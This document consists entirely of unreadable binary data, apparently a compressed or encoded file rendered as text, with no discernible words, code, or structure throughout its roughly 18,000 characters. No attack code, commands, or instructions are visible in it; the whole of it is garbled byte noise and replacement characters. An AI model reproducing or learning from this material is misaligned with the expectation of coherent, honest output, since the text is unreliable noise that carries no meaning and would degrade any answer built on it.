�4i�����hڍ��IԵ��\}�)
�.�_����`�ο��*�	T�	�Ѭ��(M�)�cw�M6�ߍ4�d-��L"0N�p���Ѕ�R�:�]��H��{ 4�d!�\s)�� �k�N0�Ƈq����CȮWHA*ui`��"���������~0�ғ(���=��;"gX]�v��*0���Ԉ��H�[L"�p+��o����S��)��IJʚ��d��'�%�%2�`ʑ�^��9ʇ{�`a׆6X��ډ4�Ե��L�d��.U��o^? m��`�����P�)����M\)����˞��
j-��H`w�e9N�1�N�����R ܼ*�!�elZ����	4�j9�B�鵍��"�����P?-�耀؉�;r�w|l��č�ų)�f�~��v�ćթ��0�.��!:���ss�d�)p�Њ<O�Tb����ɐ٘�";�p2B�5[$.���嫨��<.���`:��)̬z��4i@�`�ٝx�R;�,���ų&
j��/[c/v� P���r��䙒�0��3m3*�'���)�@��STRIj��4Z6�B���T��wUd&�3T=B�h�Z��Fٻ��5r���W{�m�ͥG>���e��Pg�t�sѬ����܇y��=�i���s���%yP���-.�X�̓�9e	��CQơ��ڙ��xL,(
���eə"A�����,]��l뒖}!�H�,�K�5�%�"������z�j��;G������
J�������J�M�L@
�<鉄]�����0�1:0��~�!�j�N�/U�rmĸ�B*:��K�K	�,�j�w�Gk��P<�\�5�r���psr=�I�jnޯ���Xe�+�ԓ<�m�X��`���w�`�3��s((,YB�𫇗�ؿ����nc����o5�qɈ=���ұ�R�!.���3Z����wi����x���Q��h�~�s���1(~t�(��i{��Mf��P@�k2+�U�-g�	��\����������Bٶ�)\m���dl-�.*�W�MO������'��I��e@��W,s	݊����i���w���_��4���
I��蒈@Y�tm�)ڙ����+�6|�ܨ��k��\���������{}������� ���I�Ȓ��JJ���JNő���Z��(���o�����*��9�X��!_틯����)Y���������h�2ˊ����Z�����]������%xظm���R��Z?� ��YX�S/�N�����i�X�l��\����a+����!:��-����w#��ي$<�9���ݍEʈ�Yw��������)��0��*��߸Ȁ�x��y����K�g����珝�+�'���P\��x��+��K��Ȁ�)������� �lʹ��8�|Z���ҩ^����%�����2K�9)�,ۂ;߅>��ĸ��*��{���MX�׀�ᬃ��֡�E���P*���'8�E���T���?j��p�I����}�WP��~�������,��<���|�M*��;������ݏ�q(��:�w�ɂj���w��쨷���i��َ�H��[��m���ށ�� ��a�����z��-�Ѐ���!���˘�����PP��y�`���ƲX�*��+���� (����J���X���P����<�Ҩ�>��kh���n� �.�B��:9�`�_�������[�'�M�֐��Lio�@����x8��h���iيp�k~��8����*�r� ��*��qk�9��mi�p����x��<����fI�E��k��w�����Ý��k�'ؼ�l��I<�X~�쟘���� 8�S��h}������|�=��i\ʥ��h@�X�l�.��}�fX�����H������2��"���W���m��-���\��h]�Ok������,F����͇61!X� ؈��� {ݕp�	�ܗ�� =������^I�����@�܏�09�������������AY��ʣ���ݚ!H��H��q�4��O�}�wĮ0���a	�i�>��о�	�Yy�^��і2)^z�߹* ������s���7r*��?{�����(�.Ӵ�L˴j��{jxլ�Ϲ��8���|,��[x�ݲ�l�����g8-�!8��.��.>.z��a rq�r�����B��=�j?��E�N���qy�Qq�}���n��?�] 䟛a!x��|x����b �ʈ���"���*o(��(3*��C �Sp�PJ)����1)�h����n���>wǍ�,��ɩ�� $�l�P����9�����=_�Q_����nH��̅<	�i���㲅��:X���JY��'6Q�l-�x�.	s�{R�~��B��!����Z`	�m0�C�]��)���	�l�]���rÓ~�}�h���y��r�鱽~�~��C��·��"*B���	C!�̤ �̢P���?�V ҉�<�#��1B�=��X#��v^#�3�(�@2���2H�+8�FH��8�i�Y�w-���A�B��#A~$x��W"i2Ǡ�=�&�3�tC�|�m�� �����0�ۈ!(I��6C��l��z	Ͽ�81{(�xh�X֎:/�>�^<q��I����SA���Jfx�]���(š���Ȗy����������3��8 �4�3��h:�s��<"JJ��S!���:\���������9")^C��5�S�j\��Ȑkڦ�<�ͣ�ަ���c� 8#M�Ӄ��H+H:Y�C6�}�{3Ò��ZHd�OKwЌ7!;�D>������܅��?�z�&�7��x���r�o��|BI�DI���ξ�I��;�/�c���8޻�(M�%��м��X�W��Rq��Ȉ/��5.E�"������⏝���2�!g߇����;4��q�Z�& xL�2�@��O�����?��[#S�U��u�H�O%� k�x؞p:<���>NP{�_��=��hh�L��XHA�X�7�5����� ژ��z=���M��wb-�q�b�<���0��ҼSJ(���J�c ǟe	�'*D�pX��Otތ�J�/��HȌ`��,���y�5Z��퇩^L6��o������"�B9�4����e�}��8�ϩ�Y�)z��3�x"A��ѶZC�4T��	����ͦ�۟p��gXYģ6m�Sn��w�>M�#�o@v@����+�#��Y����[?8��UfZ�ϭ�%��\��=tV�c2C8C�Px�w(��_��钸w��AGq''���5��u�O�N��WJ�㑜_'x����x���Y{�	�
(���Š�fH������+��B"�3�Gi�)��؎"�ЄJ3Wt���GN�Ыl�_I�o	�2N9�Z�ѓR)�Q;���%ȹ���NY}8<��������������[�27��-� ڥ]�](��+xsA\�[��+�Zn�n[8BL{��Ĕ��0T;��VV���'mu?{0�m0�)��������h'.��G�N�O�j��M�h��w��C_�4��[h�t���!�(�n9�I��z�~ᣴ� �y�鸍۸���{T�%#Pzؼ�R"�)?0��)����k�!x^9��ߩ�`�YP��n������tYܮȼ�$�f*!��W:+xZ@yڄ�>Z@r��Ub����np����Z��olqÔ�%��P���x��>�����0{�Ifh�H�!j�K�iG�Y�Ƈ�v���Á�a�ɈB0���1}�ʶ�1��F̔�gي	5��ꥃ��x�>���	~$��Ĩ��w��$���<w��Q��ΨG ��9&d�99�x^X��Z�l�ed�Rgh���� �=�Y�J����Ȃ��T8I��@�[��t�g��|�������˥>Hi+�<&!8�����ڏ�����0��yfh�M D��bƉ�F�j��\���2��|�^�-��#a=:y	/��7ai�FWtrK��2��OV��¤�w���c�XDpt�vAW3F��d�<3|w�s��<�u��A
Q�׫м�w^�舎����w~�l(#!x�R&�����������
��������ȃ������ĮӮ**�+.�)*Ů� '899��-�0�34�4��KK��@AA�D�F�X��XGXݫ��RTQ��V��lin��aa�����x���x�����}|��R=[����h���(U���HiG6��i��kN�F0Y���vp���k����<t��.���wL�?�+G�Uu\P���.�������q�����up��ƕw�ex�ڀ��3�˰��Rȷ:�G��I� ���H�)�������Pg�Hw<`�ȸ��1�hR�A������iE���(<)�����}����Z����1�]:��ܢ�#�A��4�)�1������O�<V�
��[�뾊@���6�v���Y8��>����;)3�$ʐ��J� �D�$�J���<Xο<[���|������ѷ%)���%�Z����^�nLhhϻm�j�����,��i|�ݩ��]�
��@wO�����a)ڳ�d�+��1+����@��<���qo��Dɳ�� ���0`E�� ���h����u����ZJ���/��jL����ȩ�t���V���)��Ҋ��h��r��DNͭ��9��N���rB�&��C����E=��Ґ�#�Z��U�P=)��oc'���Y�k��i�O�۸����e@���u������� e��9<i��q�Y	���h�p|��j�@����i��E�f��T�j��uil�S^�w�&q��1�y)���x8٥t�,����k�ЁM�M}^Je�-��q���x4��֡x���T��������	���蒗�����~�(�Z<(���ʒ����ӛ�Z�!i�>!>�߀�3�o�$O��cS�S��2�z�'H���b�Z��e�{ֱ��!KԊ�浦�T�J�J`J�����a`�����k������t�\)1��,
��F�#	 �=��Ck�Q�U���ڍ�-�I���	��ؙɫ!�A�w߲<�C���nnj�W��d]�ƌ9YE�w�H��$a_�����Y��M�w�H��L(������2RΪh�#�ň��R���������>�$j�1pM#T��0A≬,�V�˰K�hiM�r���^��X`�V� �J`���ɳt-�ԇ��ZB����	�JU�:�>(����@��|���LғJ����聢�B�Ǭ�
m/񩢌�J�}��n�{�l�+ ȡ�h����J��� �1R	�'	�w_;³ޯ��mɭ���.������Q�xz�ڒ�cCKF:	��X��ܑ�rz��i��@-�vh�F������
�0��
�b���X	h��(#��j��ݾ �ŃN*��
�ۀ?�IB�F�/�[����ʃ8��6�G�|�7��r,?�u��	�����D@��VY�xk�s`τ�/A�~���Ilf����f`ԩ�<���aȕ����:����s������k)�PH�ʬ�Ŷ � କ�!A��w��^*1 �|��*_���dq)�b G�5�;���i{�ސ����)�ϸO�f�
4(����H��a�L8��i�z	�t���X��v<�����T@�؈���Ɉ����������Ƀ��)�����q�Z򛝞<n.4aI�T
���Ɓ�Y���k�N��c���Np��ӑ*��Po�� ?g�k���I�(���g�2�{�ܧ��g����t�2��F�Q�����!`Ȍ޾�,Zf����ƴ|��+Ñ�H�w�L��u�8�.� �
�Z���]�vF!S:�14��I���1D�A����͈��(����%n����� }�����sj�(�.��	z�äh�樉w�A��<���I������.�$�����˓<�"�Ñ�/���%��l�>L���P�G�0�?�L�'xN��q>�1��V�￨��&��U����O��q��e�뗘*��,�!ƀ꘢e��z�̒��F��%'ǐN2�+��hiwLB�#���P}b��Y`�bX�;SS����3�:��T�J����|��z�í� =;�1���h�Ď�' ����c�k�S3���cG�n.<芎pɟ|߀�1���p:�� /�M8�J��m ��o��8ш�q�2�E����J+��_N��8�%z%�rDom�����bto��Aͼ*}���v�Zv�"-,���΁�=Ȩ|�A��#r��)cA��phվH=��lο�2N����T��_{@�����wpI��R��ߦ�����$x@����vfm=�22��	��d�x��T�������;}N���XH���'�K��h���������U�~�A�T���2fi�Vy�i�+�h�\D���� e��P��>��i'�{�8�`����
	�j��0�v�]wug����Cim������^i-�`�����������o��vY�wJ�Rm����o���(�?��|�P}�����m��9��(����ȝ� ��9w���p�H;�L�Q������X��ٜ|ژ�	�bx��M������ظ���Q�޶	��}����b�/�����y��Q��x����rވ���1�҅o�.������� j�Ĩ�6O��9ēo�9y��(��H�吾��d��������T��Q�7����O��x�ǝ|�f��hx6�̟����d��o��y	�+�u_�3��v��������h��n��]�� ��۹��z��湨����Z�n�in՞�w��)��ۑ�����nۢ���)���^�����hZ�Cn�7�ͷ�����Pـ�rN��(��x�~{�Qx�SʮÛ�o���½�����b��(�����-������@��!�ʏo�Y��m�����������h����H�9i��Ȋ� �ґ�����W�����s|����qnI��J�.`��PЋ��b���n)��;�����i���M�0�_:�ݏ�.��m:�w��K`����؜w�֌�����Y������H�ƙ���������܀������,��x�_N��[�̿ ��َ/�������tЀ�(�ɮ�����������c����P����ɯ�8�์�O�ƚ��8�QȠj��L�����ٌHȸ��Ax����Ũ���8-�X9�ЂB�A=@����fo����l�X�3��l�p��Ҁ�(x���.Q��L�p��놈ȗc]��Z�̝�Rj��x̌X�Q���*�w�*�*l�����q�8��SJ����
����l�Ϣ������y��n��:������5��i��{���jcn�;�؈�(�����j�o�y��n��!�,?���V��� ��h��ذ��P����ҋ��!٘��� ��p�̓�H���=x�������y�!��ya�A(��=(�i�����g�o�4�6z���|?�i(��G���z���蚚�:��X9�����Y#nx#�z����$� ���w�Bp��@�͹��h�jp�����Ҁ��uH�t�����-�b����Ղ�V.�V�.bx���������)6����i�i�(�~�k��x��ȊJ|� ���ɒ�ɒK�z��)�R<Ȏ�R��O�k�*8ǧ�y�;��D�@Ǻ#�(�;Q�k��������d�(����+�����)E���(��}�>B�����+^�%E��>n���'1����T
�_���.��y�;��I��Ҝ���)�q[wfB���ش���������(��� �p'v������H!�˸Qh�r/����؈�؍�(���`��C�s�|�i�"+�� i�������8'M,�'��/s�N#ì��Z�������tlҀ�tq�˃���[���(P�cY<Ν;��B,�Ϟ�p��ۚ����)�fB�i�z�)a�Q
�����$�����*��E[�b��:�x7�Q�u0��a�-���a�'鲴�X��Y��w�����8J�4Jn������5q���c�q88|���C�x��艧�24O� ���Ȥ:��Ԁ8��逊x�mi���� ���9�����{������4�$�*4A��,�t�<p�t��Z�NFC��;5��V�7
�c��΃���6���4�p��>�Y	U��?׃�+�����٥r�5~n����&����A$���{7"��h?�C���'�)���������s��톫4DD�0�XJX�w��������۰������菊1-�鈰��h�蹷����ٍ�D9�q����`��X��T��D����}����NM�*�N!ꔢ?�L-��Y�G�Y��^���;3Ƀ��Ow�<h#���"g�<K�!p�$��:�:��]�ֺ�q��������}�G0��i�܊�'.�h혒M��ڀ���Ϙ�h�!D����ܘ,�E���B�к��/�,���r����و��騉��D�J���8ܘ~w�@�_���XDJ�E�q���K�j�܀I1�Z�i��� |�x��׈GWH�</Q�Gp��R�-I�x�M��"��޴N�o3%=��ΎRA�E�O�Y��˺�:�B��Y=�Z�(l_����x���%b�e@��/�[oc�Qص������.�7+���V�9��h�����}�[��o����b0���+��D� >tе�m�����9�[�%/d�g��RЎ���%�L����-�+^̨D�,w�Bd_�0�6�V�G�P��%�8���{�H��P�����8kV8�4��xL�8��R���-�G.Y�h�v����%�X��.�9�q�+]�Sb?S(���4�����;��1�3O�c�q�˽l�W�f��@��.US���c�:`���y���y�٦,>�����#�lZ��S���i��sx╪7�l��L�ˊ֑%{����>��%}��U]hꍛ����8^5��ax�K۴��9� D̸DL�w��0�Ȍ�N�@��D�[�و����ED	��&޽���8-�5��J��8F�8������g|�g̶���.������d/
Ȁ$il�6�j��W�8X:�Ȅ� [�Nw����Z�����G�	��{�D����H�F���!z	�o��B�����l��J�ﱯ�f|i�<�)8@F@|��h����ܘfu�R�¼��]�?[k��͹*k�� 态Z7!����pHBih���'��e�����Uq�c��bNwCKv��h{�&���p�
j�vCQ��	'�_��P�f�\�-E�ZEoFP�jf�n1�Xq�Ԁz�l�Hg/c��vL.��9уWG��m��Foy���;��EQ��h�3u�:Y����EOx�;- �F�J�ĩ�"�1�����,�j��(`{��@�/�f����������m�ۛ&����:^a�H�Cd��B%�=��
Ӆ����� ��������������������-.��ˑ���+'89�;<==��w��3�9 �HI����J��<+=���������>�I�ST�����jj6���cb�������˰d��������H�hǝ���ز��*�������͉����P�H��v��1탛�Ӧ���hH	��������*�@0��)/G����\E��v��ۡ/��t�� ��!�w襌�c['�U8���d�����<�S=�\� B���Rp�,�I6�P)�	���moN�L�p	٠�)���Ѳ<.\р�1w�	!����b��{��-Λ��rG�_�w��C�L�I`la����*
�I"���l�^�� ���l����J��u����J����ى����T3��Bu (�CЋ�U���h���l�F�e�:�hy�� ;F���p���؍���j�Ϧ���̅9\[��<L����«��ڛԈ��ڞ��Y�������M
��x�ص���Ε:��؀ܢ-����� ��͍^���N��e�l��t	L���X^��Z�ߝ�wL� �x��v��9��ө.����Hn
�����Lh��|ނ����"�jρ)v�ˡ,j`/ �����<�B��o���� ����U8\���眪�9�{�`!O�:[�\Ď���E������$B��<4�ΑlF������U��
�'���@��,�iqv	ϑ����q$G�kH���48H���!؊�j�Μ�*��a�̜����,�ڛ��)�ӳZ���رک�H���}���ȕ�;�ű��w�����ʎ��*��Y�m�n��wI���A!���
��nn_��P:L%Zނ��������U��!-.���@��� 2�!�
�������)�#E��G�C�;	��c6�֋E�K���F�p�~��9��,HO�jv��d(Xʌ�ی`���d͆4zZ��6�Hg�w�p�����t��������ˡ��M�����Ӡ̪�A���ꊪ����듘<�XǕ}O�Ÿ��h��9���B���ߌEw����1j<�u���QZ�NI��0C^n:������2��v����ȉ=�JRZ��KH�>�L)���~i�-��.����<���M�v�������]W̭�7����?�9�@�/��@��,+J�Ro�R���	����1��`��%e���dy�����ˑ�Hʼ�� �@I�%x�#�	��$c�6C5v(�l�J�'����|���h����|v(4�t(��sO�N	
���ds֩�ڙ}���(Њ
̶��l�g���z�-�E��w�v"���(����̈�.��h��	��@H�X���0�����ª�j���ƃ�)ӆi����,�QB݂��Y�,��^���~ؽ㰋j�(���9��(�h��"�`e�`�!��Y�}I�#�˯��ۄ	�'XɎ
ݲ�2<�^z��.(���+@��/˗����0s�2�k�ʞJ�UB�e�i �p/�U��	�� �� �d��6�a���(���ʫ��l닷�7^y��`������L��P �0��(,Z૕��wq�N����Jv�
���� J���Da�!�V�RX�	ɂέùC�$�R�.�����^�9�?0��~T[�o��,f*�E)��M�H�������X�@��`o��,Lؽ9�&�*���������H��4�t	M��y1���$�����A��\b�y����=)̥
���5�"���y�.��TȏHҀ�H���ɡ��	�]���I��(��<�&e#��vh��x��X���� 7�����AYX�Pt������hw,�m�	�Jd� |���M��/�ꭚ����BY<�F��E8éf
�_&�>9u���C�I\J�Ji����+�S�怘�1�<��lˑ�i?̰|*0{ ��۝j�J�Ԫܨtp����M�IÃx(��a��nP���� ȇ�W(OU�+���^�N�I䨏�I����G�;��p�ͮJ0yE����4h�JP������?k��Bb{f錫�Ix����)�刖�{_��h���:W��tv�j�V=�����J�w�70Σ:Yo���E9��4;��>:ت:+|H̬q
Ғz��[���I�� �
k�iۃ�9[�<8l^;����N�����I��hG��ʋ��/$ɥ��(��h���W��j�x�ʎY���
��N�[r��k��Xaǟ��̠�V؄�(?]d�����Su)>A���?V,��>�K��y	�X���pʅuX�U9�W�x�����cQkn��z8���z��H�$H���K�Č�Ig��9����wL��"@w��JZ�lҸ���S.�������N?���i ��X�i�-�ѣꊛF���(���t���{��.��K�0�b`���Y}3.*�h˳��"���?J�	*�y	*b����n�����9ؾ\y����Z����qݎ<X���2��L�H*�BI����X�������I�݊��@ކo��n�X^���f�B���،�������،�9��p��8�~X��ތ�0�PɊ���8?����:ňL��`w�X���wK��H��Hߚ+��)���Е��;���@��+X���x����e��������X��9��L 8�;(�����.����X=�8I���i����΍贈^��8���_�gm�-�6ڣ� (�\郂؈��*.�j���H�4��8�t) ��{�h�	;�	�@��(��x��	:�=�}m�Wn�|�2>�4k�����j�Ӎ�ީ�����Zh���������،����mw�(��x��т9ȟ��/�ꙑ�L��аĸВ������Z�9��y�z�I������p��Y�������p�=��� #� �߀���+(��;���������9����,i�p�I9ؙ�����@�� ��Um�0 ׬O1@5�C�����+x��Ͼ���G��S�	O�>�<���|�\`�#+���\@����98�69��ނ����\��n���+X��]�)i�ܨ��~����w����!�A��h��hg�����z��͚����?�������h�� �U��Y��;�9�No��� ol��jɒ�8��x��l �A !΃>ڂẁs����xӆI�������}���	���L�1�4�(~����tY���M8�����ϣX ��W*�;�+�1�y��=9���竏��P}�=H	�i���F���ȃgY�5K�C��9��G;ݣ8�Ш���5�w�ރw���İ�������b����n����q>ū9�ٶ|k��������(�^1��ʤ�ޫ ��ʜ������y����{�f1 xQ 1���9�H���{�_=��m9�=)�����ȅ:Ђ^N�XYڙr�n�����ji)1�*r-���n-���>;�������{**h���$���������� ͗��o�Ӵ�+B��l
������z��8X�>˧���x�ȅ���h�ZI-����ȍ���2q��w�� ��������/�� ���i���ı>�H���{;����U��p𰂩#���� �	��* �1�8����i��[ӷ|�y�:8�]]�
����X�.�Σ�);2;�ٳ�([�m��X(+���L(���#zI��h$+�È	,���,}2�h�(ܔ=��s�O-�>��؎Vi�l:�'��S�-���M��80Kj����+��x��೨h��(������ȍ�؎� ��1�.� ^��W����w�����ЀO�/|�/�9>3�:��+��H������ �#ȹ�9�.�14Gc��L�� � Ү�f���O L�S�0<�����w�qO��!�x�;�<����=7���q�H��塊[`� �9����'x�_p�h���c��������8.��4<��ט
9�X���:ޤ<���X�%8��C��ӆ���-ԍ�iz��|����(��h�,�������-ͨ��H�x����;��]Ж[�FCw3�_���42���:����"�AC43��3� S,�ķV����:�j5�4 �j�;Uʹ��HY�\��x�R�5y��8p�#s��D�b9�����3�y��������?"+�d"H��%1�
��L(��r �s�"�zi+�3<j*H�B
Hx��$����-+���XDd����|�<p�~r��LL������뀆N�1q�b��x��8����yF����i�A����ɚ��������@��U� Tlw4�+�dN� ���O��VCO�?���mC�B�@�Ni� (�ؓA��_�?¤I��6H�^��I0��o7�̲�K��Z2��<�$�3n[	?t�^�h*�C�r�${%n�&B�� �
��\ �\����D%h����Fԩj���p�[����x��(����m0�(��(�*Í�E����xJ�� 8���X�~���.��3����MG�8��)�4�����㔃qDNW1MY#3�)E���d���5��w�������Y~�&y�!����0j�u�i<����ZqӃ_I)4rAnmT�ؕ���:��b	�2�=~?�Y���xIX����}�		�s\ �+VЀWR���H]@���ŝ�U�y-�IH��h��hL*P����-��^�:^�=��l��(�#�𢡊�����΍$���'�����>��i��F���)�>��?|��d���������� ��>�h�G�� �9�t��9�����x6�R�3*Ż�p�o\:�wO�i�=�!I��Y����!;%r��M��E�]�#��;X�H5��3�Aj����˗��B\	UM�>#{B+([��z
$�+|	�t�:�;��}W|U	BH\�ݓ�s�p	ID������&��,�
��g�1\^)I�x��h�~�Aٌ����#��di\H_�p-�h��V�X���홥����O��M:�3�;���ȸ�ek���~���R�%X����Ȏ����ȟ�E�{�:+�m�	��Y��)�nS;�l��Hw����?�Z9T�h=1�]��o8x����$���[��-�Dj�Oʃ�-[\���*����CY���SWy?�aQ}�"�b(&�T0��,=�%{M]�R��h� ��"��Ǥ��� ��
E�1,|�E&_�8�����%k��t�'A2���Hv�9���(~Ψ���1�(�����k8�j+򀯛@1��[ez���a�Gl��.�b�k�1p�ʭߎ��R�Fȡs�j \��҆�ix<j�v�Y��_(�OT��[u���<wx�r���yL�o�\�#�`#�J��ғ�%���2'�h��j��X�9N+���ݎ�]�߀O�I<+��3�1ԃր�H{���8
������|���xp�'cx�{��)�E�h�Ш�h������������Ψ��������������粬�.�� .����8���;>;���Ȥ6�������僫����2%$Z[\F�����S�殮�E2&&%ml\Z,�eQ݃��[N$���t�����V�g�w6qZ�Ԡ��J���� (���\��̐�̨�,��J�[z�nOI��B�@�����n�A�ڪº�����C��p���!������|���B�����6t��X��W@)bz��;�H��%Ø�K���Ē��H|dJXHS?��:+�i�����@��B@�)hG��v������� �ٙ��������"ť�>v$*Ms��4��C���8�H�����EUb1����6@(p��H0g` S*�>��wj��8;, k�����<�}�O7jM��ڈ������|ى��
��fe���lK��m(����NŴq9I̺d���.L���x���8���E����}��y�\ڟ@j��ui�܏	H^���>\��v9IɓP}�ʪ�<���	iM��`��m�
�v��[���ێ�pH�܄IG���:��d!���@�K��px�����#AhA���H��(h��m�:�8Xӥ��6p�D�҄��}ܹJ����bw%K]���0���ưn��F���ɮ��$��E]O��0��{Y�����i���«�p���@Y1�Ő[ĽU<��������i�jO�gA�$�Ng���:L�ȑ�����+���0i��ź+��O�^:q#A5�(�ʆ��y�I�m+K��N񘙔�Qm���P�A������~�ΐ9��΄)J�9��`kK��t9L��CI����f��؉
���(JR�tYM�����N*�Ӽ;�U�&�I��!�:Ew�O�V$P��.��;*��-��A�K��J8C��EnZ�;$mFe����ĵ'�&�Q���ɚ�x�7��������0�h�`n{΋4ü���I6PZ�gm�0�A�`������u�[l��۴�g�֕��_��}���,MOĂ��Y�����L��x��W@z)�I��q�F�y1��.��[�v����j��
܄}������L1BN�Yt�dr���3��h���A� (	4i��hH����K�ӈG.�@m��wԛ���ɚ���#���>��0ad咅\j��¬c�E��`Vɲ�Ń��rY^����I?H�R� ���
�Ț�� ���� h���笆I6�X�R��_�d� �l�R+Nt�J�`���s���`(��AIJ�l���1����	���4:6`������*w�*��(�y0\��pm������������D�����0a&9��I	Ӫ譭�A��(��X��[��tH��؍��w���X���i�Y�N8���p��2�M�O#��O*�J�.�\�k��$ ���Y�a���K`��&�����b����������ρ�@�r8�	����l�D���me��OCO���c�� ���ʞI�iK�)� �+!dV��Ѻ��m9���,|u���a��4����a���Ѣ��
���Fv/������˾�O�������J.�J�����Y�Y �X{��c�\X��pH���偱(��(�0B�wt�=��B��̠�<8���I�ɤ�:@+���7	�����y��U�#$�v��R*/�9�y0*	�����f�C�����ڋ/��@�y����`�˅	�ߦ����r�Ȑ����I��#5z��">��q���W�'~u�vzK|ڊ�%i�KiLI���{��$P�|恜�-ʌCYv������Yt z_���9�˂�}�P�~����H�� E@��sYd�xE�����D��x���)��\�(�G �����A�(w�  �)�I�B*�E��#0�:Tե܉����:(`�h����Ϛw��K�AY
�����Y�N,�i�b\���(�6)Ng2��,��g�)sj?�h���8誜 <��`������Aݮ�����%xO��D�UQ����.�jf���x�0�#:j���ܴ���$x,�D%�h]�>m�n�������sb,�n��$��h��XS����E������ݭ��C�[���o͓�@�n���K����w�����J����ɉ�J
�"L�������]�ƍ��+C�ΓH��������9T��ܚ�슑Z)��1�����7�V����UI�;F{��L�}8g��R���<�Sl�}���I�%�F�ם�'艩t*�p�e�B�T�v�
+j���S⠭9��u�x��2�^�y̦�A�D�9�,g���B�T�ra�$wJ�����mbɂ �����Տ���f}k Ɉ�,���4���H�p���%���L� x����w�{��� +$Ei�� ��x�r�b��0������Ua��Z��Ȗ���H��|�ӯ�$(���֌ �J���z�����ܣEJ����(����p}�Q�2���ܚ�Il�P[�C��AӀy��j�+/����_�������(�a��κ�#���y����@��N��.�ѩ�����Ħ�ĸ*�pY����쭒*��
��(������A_	�K�[��$(��+��x��ۀI�{�VO��x��h��/��+����xw���������~��-���\���L8��X���A����$���O��x�٬�����	#��(n�*~�\��Yy�� �叇yؘ���t脲���@
�9����X𵰅]k�X�꿩����Y�sݲY掙�\8�x��g��a�����=����I��쵊�����@�"쭻������A�8��m�L_��h��Ɂ���Z��^������(�x����8�tL��H�v���8����x��{k�����x�z���w���kȱ^�̓H����|�WX�$p�C��C��>p_8�#���VكJ9������F(��l�B�Ȩ
{�Ap�v��P*ی٘ ;Z��w�Ӡ���I��A��m�Ī��_����(����X�����J�ͅN��a8����:���߷��� �A�ō;��>�b��{�z����qɅZ����ş�P��������ó���,9��������t,�3��.�?,�Ψ��y�����A��̊Nw�+P�7x�zm�O-�!��!�#~���h�V�ԟP��,^�l�&���q�������]�����)Rz�}����0ϝ���͝?o�	���@��	�Y,�������:A����p脉�����s������u�=���i[(�����
�˝^k,$��������8-3�({ݏBў����舐ܼm���Ȓ�`���
��y�������h��(����p���ɀ}ρ�!���/;�WX��(w���$:�R��{�x�(Ҍ�����x�#ڲ�ծx�.X����U	���L�▀�8���<(g��Y����q�)�Z�qَzQ���PN�����ݺ���	���������܎���޺N~�P@���h*�̲��P�i*�z�[�%A��9í��;�Y<�	�(l�i*��8�0�S�բ���.���Z��J�[�ҩ?���$(�H���ܘ�ݺ�{+���������O�4}�\���8$x2w��x��˄�ȇ�(�IX�zX�)r"�xA�P�+��}�7��Z�����}�DZ���*��'#����
��I�$�z
����Y����8D���ʝ7�������%����=�ܧ�*/��y�N��ϑ[���	��o��:$��7�����ߠ��k��Oπ���B�0;'[������(80�\8�x���ڨ�����H�M�9n|ђ,�C9`|�،u���ь �Y�ԉ��S�����r��#w�	���b;*�)A�柇V͎|#!�Q<����n� ��>�=&H�߃�E��J�hhX�P�׫((-��B��
���"�$Ν��i�+� ��]��X�^k�nN��h�Ur)U@�K���K���s0H*����"��-��,��-ȸ���ğ�*�X2�����r)��-$x��9����
��:��-�#��x��C���9�?��,��Z9.��s�X�t8���𭬋����X��n��x��٨��Åȿw��8 I͢2���A��!�<|�c�Ƭ�@�_��Z��<�@�&"�Y�#˅D}	Wm�dHQ�I��)`�$ېI�_>�H��)���\��a���X�)�����)�A��>��8���1gوN�����Ma�۹�.���'�:�z��x�չ�^?��[0��A$���N���莇�N�T��NHH�h�7c�����O���8�')�����ȍuL��h0Z���)����8�1}�����;����n�w�������e��-۰�)��(��.ą�1������I ͥ�>���C�#����ܱ?C1(�0���giC?.>��Dt(��i�������	���.����1����z%[���#�\���F�Y^zJ������B����$ȟ M�g��x4$=l�ښ�*�R �V��t�ML[׊�3����S���X�Ł�HaȊ��Y�4��΁�˼�Yx�D�������u��x ٛY���3�������[i���A�wZ�6�7NM��;��_H�e<y�\[�)B)��K�]���'N��I9>��9�HI��D�c��yr �D5�Q�L)��Kq�Q�I��m)g��-E����؎����뚚��m��δ��N�gr�Z�'s��i,G�K���wt&c���N�X��Ņ'5�0+���S�X�؆muNEꉬ�YD�4���.��A��,����������9���x��?�ʏ��\����A����ł�VL}7JhVn�W�W��{mw7���[[L @*�=j<=d�&��|�I����HCOkC�<0��*6KO�b:* �Jq�J\���@���0�׹�WK)6Ԁ���/�e��J�N���O�]D#�mhZFb����ɿ&��/,L2����4nM��X�z��m1[RxR٦mIRX�j��m����x���Ɠ��OQY����x��؀�ȍ�z�X�?l��[/�#���W�zU�%����������H�z8��\)ą��W�I>{m��`IʂB�eڞ�w=d]~A�y�hU=(A��,�h������e�m��RM"Èʝk�"����M��j�'��&�=�J�c�.d���D��t����d���L���$��M�8�A�̘X��l�f��9�e�S9�S�xl�|x���Ц�y��؞��4�/��<������x�j�����i�# !���H��(� o����[+%�{W�_i�%�%�B�`ah�[���u΃��7:�>�C;�`�=�_H��`��ga�0�e��wI�h�|����I~��"����󓼸FB���d��r���>id���
�������
�������̪�����������ױ�
+=皅̂<��H���J1HI���I���Z�>]^_P�����Ч��׷����˨���z{}������=����x�Ɔ��dpQ(���t��J�Q$��<9́ӈʞbn���� ������t�J�nĮ�{��Z*-�+�R��w��������ိB���ٱ⭑��U���̩����}�	S��jB����N3+.ų��(�!���kˢ˓ܔکkˆ��cpkߏ�4Q�;}#p�*C��Q�,
�����bԡ��'Q&�e��B�yC�g�P^��lЩ�N�S+�N�X��[1r=�^�|p�Z���F%��@�`�xa[g���ސ�cu���� hHOA�������@�	������((�U么���)���M
��@|�>dL�ǴY��Șw}�]=���0Z���Ω�9<�2y�����L���9� ���A�_�����Zd����� ��������4IS��N��n�y	M��^��*��R��U�C� �4Yﭺ\��M�A����ԽGɺB�[�{ ��HU�[�/��tIհ�H	��tƩ� F�����`��W�vt��Рh��x�X��`hφ�t����ݯ�=�H����@�����W����5L�į� ƴm�[�w*��:���=��70|��Tp[��u`�ꉉ��������A�ڦ�}��F�ĉ�5I�Yn���h�����x^�'L
���� ��n���켯(+�/��� �.t�F��(��ޚ_����J^���wyĄZLhT�Z�b��0� ���h��ME�W�{�$nF�bU+B�t��k7��ϵ�@ȍ��i�ɒ�y���X�=^vɲ���ɩjh�����fdV$|�Ժ�}f��2��3+�w	L���D�6��}�J�@J�����q ���������t)��4����t���~I��l�
